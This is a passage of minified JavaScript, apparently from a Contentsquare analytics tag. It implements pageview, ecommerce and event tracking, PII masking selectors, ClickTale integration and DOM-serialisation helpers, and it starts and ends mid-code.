r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?_h(t,n):R(t)?yi(t,n):t)}function Tc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Ei=(()=>{class s{constructor(...t){this.jf=t}addProvider(t){csArray.prototype.push.call(this.jf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.jf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ty=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ey(){return{la:ty}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),sy=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.us=c,this.Ea=null}init(){this.Ov()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.Nv();break;case ks.Artificial:this.Mv();break;case ks.Renewal:this.Dv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}Nv(){this.us.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.Ea=t}Dv(){this.us.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.Ea=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,r),this.us.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=r}Mv(){this.Pl(null,void 0,!0)}Ov(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),iy=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var ny=99999,ry=(()=>{class s{constructor(t){this.R=t,this.kv=this.xv()&&window.CSCurrentScript}Lv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Uv(e)?null:Math.round(e.responseEnd-e.fetchStart)}Uv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.kv||this.jv()!==1)return{};let t=this.Lv();return t===null?{}:{dt:`${Math.min(t,ny)}`}}jv(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}xv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),bh=["trackPageview"],vo=["setPath"],wo=["setQuery"],Rc=["referrer:maskUrl"],oy=["referrer:removeQueryString"],ay=["referrer:keepQueryString"],xr=s=>Ge(s)&&s!==null,cy=(s,n,t,e)=>{s.register(bh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}xr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);xr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(wo,(i,r)=>{if(!R(i))throw new lt(wo[0]);xr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Rc,i=>{if(!R(i))throw new lt(Rc[0]);e.addUrlMaskingPattern(i)}),s.register(oy,()=>e.enableRemoveQueryString()),s.register(ay,()=>e.disableRemoveQueryString()))};var ly=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.us=g,this.J=S,this.de=T,this.wn=I}init(){let t=new gi(this.E.getTrackerUri(),"pageview");this.Ps=new sy(this.E,this.w,this.J,t,this.C,this.us),this.Ps.init();let e=new Ei(this.He,this.M,yt,this.Os,this.C,this.It,Bo,this._t,this.us,new ry(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),cy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function aa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ca(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),hn=(()=>{class s extends Ct{}return s})(),Ah=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Ar([]);else{let e=[t.path],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Ar(e)}}Ar(t){this.commandsService.applyFromImplementation(bh[0],t,"ArtificialPageviewTemplate")}}return s})(),hr=["trackError"],hy=(()=>{class s extends hn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=yi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=yi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(hr[0],[i,r],"CustomErrorTemplate")}}return s})(),la=["setCustomVariable"],uy=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(la,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Eh(t),i=csArray.isArray(t.scope)?zo(t.scope,r=>R(r)):!0;return e&&i&&vt(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(la[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Th=["setEncryptionSelectors"],ha=["setPIISelectors"],Rh=["setCapturedElementsSelector"],fy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(ha,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Rh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Th,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Th[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),gy="data-cs-override-id",my=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(gy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),yy=512,Ey=255,Lr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,yy),this.value=R(e)?csString.prototype.slice.call(e,0,Ey):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),Sy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Hf(t.key,t.value)),this.Nl=[]}onStop(){}Hf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new Lr(i,r))}trackDynamicVariable(t,e){if(Lr.isKeyValid(t)&&Lr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Hf(t,e)}else throw new lt(ua[0])}}return s})(),vy=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.Hv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.Hv()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),wy="dvar",ua=["trackDynamicVariable"],_y=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new gi(this.E.getTrackerUri(),wy),this.Xt=new vy(this.fe),this.Cs=new Sy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ua,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),by=20,Ay=(()=>{class s extends hn{validateArgs(t){return Y(t)?Eh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=Eo(t,e);i!==null?this.Ar(i):this.Bv(t,e)()}Bv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=Eo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Ar(o);return}i>=by&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Ar(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ua[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ch=100,Ty=100,Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Fv=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Bf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,Ty)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ch)),(e.sku||e.merchant)&&(this.Oe=e,this.Bf())}getCartItem(){return this.Oe}Bf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Fv.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Cc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&vt(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Cy=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ch)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&vt(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Iy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Ff=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Tr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Cc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Tr]}),this.clear();return}if(!(this.Ff===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Ff.send()}}addItem(t){if(le(t))throw new lt(ur[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Cy.from(e);i!==null&&csArray.prototype.push.call(this.Tr,i)}getItems(){return this.Tr}clear(){this.pe=Cc.from({revenue:NaN}),this.Tr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Tr),t}}return s})(),Py=["ecommerce:addToCart","ec:cart:add"],da=["ecommerce:addTransaction","ec:transaction:create"],ur=["ecommerce:addItem","ec:transaction:items:add"],fa=["ecommerce:send","ec:transaction:send"],Oy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new gi(this.E.getTrackerUri(),"transaction"),e=new gi(this.E.getTrackerUri(),"addtocart");this.Be=new Iy(this.D,t,this.L),this.bn=new Ry(e,this.L);let i=new Ei(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new Ei(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(da,o=>{this.Be.addTransaction(o)}),this.S.register(ur,o=>this.Be.addItem(o)),this.S.register(fa,()=>this.Be.sendTransaction()),this.S.register(Py,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&vt(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.$v({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Gv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}$v(t){this.commandsService.applyFromImplementation(da[0],[t],"EcTransactionAllTemplate")}Gv(t){this.commandsService.applyFromImplementation(ur[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(fa[0],[],"EcTransactionAllTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&vt(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t],"EcTransactionCreateTemplate")}}return s})(),Dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(ur[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),ky=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(fa[0],[],"EcTransactionSendTemplate")}}return s})(),xy=(()=>{class s extends hn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Rh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Ic=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function _o(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function Ly(s){return _o(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var Uy="@ETP@",Pc="@user-identifier@",Vy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.zv=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.$f(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.Gf(t)),this.ki=[]}onStop(){}$f(t){this.qv(t)?gs.isSupported()&&this.Wv(t):this.Yv(t)}trackPageEvent(t){if(!s.zf(t))throw new lt(pa[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.xl,t)}qv(t){return tr(t,Pc)}async Wv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Pc.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.va()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}Yv(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Ic.sendPageEvent(t)}Gf(t){this.E.malkaEtrEnabled?this.Xv(t):this.Kv(t)}trackEventTriggerRecording(t){if(!s.zf(t))throw new lt(un[0]);this.isStarted?this.Gf(t):csArray.prototype.push.call(this.ki,t)}Xv(t){tr(t,Uy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.va()}Kv(t){Ly(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Ic.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}va(){this.zv.send()}static zf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),pa=["trackPageEvent"],un=["trackEventTriggerRecording"],jy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new gi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Vy(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(pa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(un,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),By=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pa[0],[t.eventName],"PageEventTemplate")}}return s})(),$y=(()=>{class s extends hn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=yi(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(ha[0],[o],"PIIMaskingTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),zy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetPathTemplate")}}return s})(),qy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(wo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,Oc=new Map,Ur=!nn&&document.implementation.createHTMLDocument("");function Ih(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Wy(s){if(!an(s))return null;let n=Ph(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=Yy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function Yy(s){if(!Ur)return 0;let n=Oc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Ur.head.appendChild(t);let e=Ph(t);return n=e?e.length:0,Oc.set(s.textContent,n),Ur.head.removeChild(t),n}function Ph(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ys=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Oh=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Be=(()=>{class s extends Ys{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Wy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Oh(c);csArray.prototype.push.call(this.children,l)}(an(t)||Yo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return zs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Xy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Ky(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Qy(n);return t===""||(n=Zy(n,t),n.length===0)?"":Nh(n[0])}function Jy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Qy(s){return s.length>0?Nh(s[0]):""}function Zy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Nh(s){let n="",t;Jy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var tE=s=>s;function eE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){et.error(h)}return l}})}function sE(s,n,t){let e=iE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function iE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,eE(s,n,i,e),e):(et.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(et.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function nE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return et.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(ze(i),u=>u(c))}catch(u){et.critical(u)}let h=r.apply(this,c);return qs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ie.MonkeyPatch,`${csString(n)}`]),h};aE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=tE,options:i}){let 